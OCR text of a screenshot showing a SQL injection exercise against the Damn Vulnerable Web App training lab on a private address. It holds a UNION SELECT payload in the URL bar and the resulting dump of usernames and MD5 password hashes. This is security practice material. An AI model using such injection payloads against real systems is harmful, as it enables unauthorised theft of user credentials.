 File Machine View Input Devices Help
1 2 3 4 2 5:14
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Restore Session × Damn Vulnerable Web App ... ×
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union
select user, password FROM dvwa.users-- '&Submit=Submit#
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union select user, password FROM Google 8 php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user, password FROM dvwa.users-- '
First name: admin
Surname: admin
ID: 1' union select user, password FROM dvwa.users-- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user, password FROM dvwa.users-- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password FROM dvwa.users-- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password FROM dvwa.users-- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password FROM dvwa.users-- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99